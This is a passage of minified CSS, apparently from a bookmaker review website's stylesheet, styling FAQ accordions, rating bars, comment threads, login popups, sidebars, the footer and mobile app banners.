.accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots 